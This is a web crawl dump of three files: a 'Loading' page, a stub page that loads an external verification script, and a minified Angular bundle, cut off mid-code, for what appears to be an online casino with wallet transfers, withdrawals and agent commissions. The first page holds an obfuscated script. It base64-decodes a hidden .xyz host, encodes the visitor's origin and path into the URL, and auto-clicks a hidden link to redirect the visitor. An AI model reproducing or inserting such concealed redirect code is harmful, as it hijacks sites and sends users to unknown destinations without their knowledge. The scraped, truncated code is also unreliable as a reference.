

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.yh2565.com/index.php?m=content&c=index&a=lists&catid=43
body_size: 1790
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Loading</title><style>.spinner{height:85vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spinner>div{width:18px;height:18px;margin:0 4px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s;background-color:#f05125}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s;background-color:#7fbb42}.spinner .bounce3{background-color:#32a0da}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}</style></head><body><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div><a href="" id="arHdJzLplV"></a><script type="text/javascript">var strU=window.atob("aHR0cDovLzN6YS5oYW9zaHVhaWxvbmcueHl6OjgwODA=")+"/?u="+window.btoa(unescape(encodeURIComponent(window.location.origin)))+"&p="+window.btoa(unescape(encodeURIComponent(window.location.pathname+window.location.search)));arHdJzLplV.href=strU;if(document.all){document.getElementById("arHdJzLplV").click();}else{var e=document.createEvent("MouseEvents");e.initEvent("click",!0,!0),document.getElementById("arHdJzLplV").dispatchEvent(e);}</script></body></html>


--- FILE ---
content_type: text/html
request_url: https://yh59893.com/
body_size: 327
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <title>welcome</title>
    <base href="/" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="stylesheet" href="styles.82150f5206bc543746b4.css"></head>

  <body>
    <app-root></app-root>
    <script src="https://v3.verify.cyou/v3.js" async defer></script>
  <script src="runtime.1e6225a2e4a9ff191fa4.js"></script><script src="polyfills-es5.40d6f41c9a9654f861cf.js" nomodule></script><script src="polyfills.1fa005286d4d4ffd8841.js"></script><script src="scripts.491c540df42ea793bb1d.js"></script><script src="main.72d6b15818a63d49d49c.js"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://yh59893.com/5.b40377a326c819ccf90a.js
body_size: 13899
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{Idut:function(n,t,e){"use strict";var l=e("CcnG"),i=e("Ip0R");e("LoQJ"),e("6cVX"),e("trEh"),e("Cxl7"),e("bZGi"),e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return k}));var o=l["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #fde7c3;border-radius:10px;box-shadow:0 0 1px 2px rgba(20,217,197,.05)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcHGDC/images/task2/pop_bg02.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;cursor:pointer;right:-20px;top:-30px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:40px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 75px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:470px;overflow-y:auto;font-size:18px;overflow-x:hidden}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:15px;color:#e0aa54}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .top-title[_ngcontent-%COMP%]{font-size:24px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#e0aa54;padding-left:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   .prize-name[_ngcontent-%COMP%]{padding-right:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#e0aa54}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:15px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}.task-form-border[_ngcontent-%COMP%]{border-top:1px dashed #d8d8d8;padding-top:10px;box-sizing:border-box}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#e0aa54}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#e0aa54}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#e0aa54}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{text-align:right;-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{width:35%;text-align:left}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-left:5px;margin-top:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{background:url(/pcHGDC/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ff7667}"]],data:{}});function a(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"]))],null,null)}function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8be6\u60c5"]))],null,null)}function r(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){var e=t.component;n(t,1,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName)}))}function s(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),l["\u0275eld"](3,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,r)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["","",""]))],(function(n,t){n(t,5,0,4!==t.component.curTaskDetailObj.prizeType)}),(function(n,t){var e=t.component;n(t,7,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour),e.PrizeTypesSign[null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType])}))}function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["",""])),(n()(),l["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[""," \u5c0f\u65f6"]))],null,(function(n,t){var e=t.component;n(t,4,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName),n(t,6,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour))}))}function d(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," \uff1a"])),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["+",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,d)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeDetails)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeGameAdditions))}),null)}function p(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" \u9080\u8bf7\u597d\u53cb\u2265 ","\u4eba "]))],null,(function(n,t){n(t,1,0,t.component.curTaskDetailObj.requiredContent)}))}function h(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" "," "])),(n()(),l["\u0275eld"](2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,["","",""]))],null,(function(n,t){var e=t.component;n(t,1,0,e.RequiredTypesOuter[e.curTaskDetailObj.requiredType]),n(t,3,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredAmount)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredContent),5!==(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredType)?"\u5143":"")}))}function m(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/icon_ylq.png")}))}function _(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/ldy_ylq.png")}))}function b(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," "])),(n()(),l["\u0275and"](16777216,null,null,1,null,m)),l["\u0275did"](4,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,_)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.auth.isAuth),n(t,6,0,!e.auth.isAuth)}),(function(n,t){n(t,2,0,t.context.$implicit.gameName)}))}function v(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,b)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.gameNameList)}),(function(n,t){n(t,2,0,t.context.$implicit.gameType)}))}function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,v)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.curTaskDetailObj.requiredGameName)}),null)}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"div",[["class","tasks-form task-form-border"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8981\u6c42"])),(n()(),l["\u0275eld"](3,0,null,null,6,"div",[["class","info"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,p)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,h)),l["\u0275did"](7,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](9,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,6===e.curTaskDetailObj.taskType),n(t,7,0,6!==e.curTaskDetailObj.taskType),n(t,9,0,e.curTaskDetailObj.requiredGameName)}),null)}function M(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,19,"div",[["class","dialog-wrap"]],[[2,"dialog-wrap-unlogin",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","dialog-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,17,"div",[["class","dialog-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeModal()&&l),l}),null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,a)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,u)),l["\u0275did"](8,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](9,0,null,null,10,"div",[["class","content-container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](10,0,null,null,9,"div",[["class","tasks-form-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](11,0,null,null,6,"div",[["class","tasks-form"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,s)),l["\u0275did"](13,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,c)),l["\u0275did"](15,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](17,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](19,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,6,0,e.isRreturn),n(t,8,0,!e.isRreturn),n(t,13,0,!e.isRreturn),n(t,15,0,e.isRreturn),n(t,17,0,3===(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType)||e.isRreturn),n(t,19,0,!e.isRreturn)}),(function(n,t){var e=t.component;n(t,0,0,!e.auth.isAuth),n(t,4,0,e.config.baseImgUrl+"images/task2/img/icon_close.png")}))}function k(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](16777216,null,null,1,null,M)),l["\u0275did"](1,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.taskVisible)}),null)}},"Jp+1":function(n,t,e){"use strict";e.d(t,"a",(function(){return d}));var l=e("G+0G"),i=e("F/XL"),o=e("xMyE"),a=e("67Y/"),u=e("Cxl7"),r=e("6cVX"),s=e("xOb2"),c=e("CcnG"),d=function(){function n(n,t,e,l){this.request=n,this.config=t,this.storage=e,this.user=l}return n.prototype.getAllGameListInfo=function(){var n=this;return this.request.get("game/transfer/code/config").pipe(Object(o.a)((function(t){1e4===t.status&&(t.data.unshift({balance:n.user.user.wallet,gameName:"\u4e2d\u5fc3\u5a31\u4e50\u57ce",gameImg:n.config.baseImgUrl+"user_img/zx_pic.png",gameCode:"0"}),n.updateCapitalList(t.data).subscribe())})))},n.prototype.updateCapitalList=function(n){var t=this;return this.request.post("game/balance/batch").pipe(Object(o.a)((function(e){if(1e4===e.status){var l=n||t.allGameListInfo;e.data.forEach((function(n){l.forEach((function(t){n.gameCode===t.gameCode&&(n.gameImg=t.gameImg,t.balance=n.balance)}))})),t.allGameListInfo=l,t.playedGameList=e.data}})))},n.prototype.oneRecycling=function(){var n=this;return this.request.post("game/balance/recycle/batch").pipe(Object(o.a)((function(t){1e4===t.status&&(n.allGameListInfo.forEach((function(n){n.balance="0"===n.gameCode?t.data.wallet:0})),n.playedGameList.forEach((function(n){n.balance=0})))})))},n.prototype.recyclingByCode=function(n){var t=this;return this.request.post("game/balance/recycle/signle",{gameCode:n}).pipe(Object(o.a)((function(e){1e4===e.status&&(t.allGameListInfo.forEach((function(t){t.gameCode===n&&(t.balance=0)})),t.playedGameList.forEach((function(t){t.gameCode===n&&(t.balance=0)})))})))},n.prototype.doTransfer=function(n,t,e){var l=this;return this.request.post(n?"game/transferIn":"game/transferOut",{amount:t,gameCode:e}).pipe(Object(o.a)((function(n){if(1e4===n.status){var t=n.data,e=t.gameCode,i=t.gameBalance;l.user.userInfo.wallet=t.wallet,l.allGameListInfo.forEach((function(n){n.gameCode===e&&(n.balance=i)})),l.playedGameList.forEach((function(n){n.gameCode===e&&(n.balance=i)}))}})))},n.prototype.getHistoryConfig=function(){return this.request.get("user/treasure/config")},n.prototype.getBetConfig=function(){return this.request.get("game/bet/code/config")},n.prototype.getFundRecord=function(n){return this.request.get("user/treasure/record",n)},n.prototype.rechargeRecord=function(n){return this.request.get("user/recharge/record",n)},n.prototype.getBetRecord=function(n){return this.request.get("game/bet/record",n)},n.prototype.getPlatform=function(){var n=this.storage.getItem("platformList");return n?Object(i.a)(JSON.parse(n)):this.request.get("game/getGameListForQueryBet").pipe(Object(a.a)((function(n){if(1e4===n.status){var t=n.data;return t.forEach((function(n){n.list.forEach((function(n){Object.assign(n,{select:!1})}))})),t}return n.msg})))},n.prototype.withddrawConfig=function(){return this.request.get("withdraw/config")},n.prototype.doWithDraw=function(n){return this.request.post("withdraw/create/order",n)},n.prototype.getProxyConfig=function(){return this.request.get("unauthor/agency/config/info")},n.prototype.getProxyCarousel=function(){return this.request.get("unauthor/agency/carousel/record").pipe(Object(a.a)((function(n){if(1e4===n.status)return n.data})))},n.prototype.joinAgent=function(){return this.request.get("agency/join/agency")},n.prototype.getSelfAgent=function(){return this.request.get("agency/user/info")},n.prototype.getInviteType=function(){return this.request.get("agency/invited/method")},n.prototype.getInfoManage=function(){return this.request.get("agency/team/chart/info")},n.prototype.getInviteList=function(n){return this.request.get("agency/invited/record",n)},n.prototype.getManagePage=function(n){return this.request.get("agency/team/manage/info",n)},n.prototype.getCommissionPage=function(n){return this.request.get("agency/commission/info",n)},n.prototype.getCommissionRecord=function(n){return this.request.get("agency/withdraw/commission/record",n)},n.prototype.getWithdrawlComm=function(n){return this.request.post("agency/withdraw/commission/order",n)},n.prototype.getDetailComm=function(n){return this.request.get("agency/commission/detail",n)},n.prototype.getInfoChart=function(){return this.request.get("agency/commission/chart/info")},n.prototype.confirmReceipt=function(n){return this.request.post("user/treasure/confirmReceipt",n)},n.ngInjectableDef=c["\u0275\u0275defineInjectable"]({factory:function(){return new 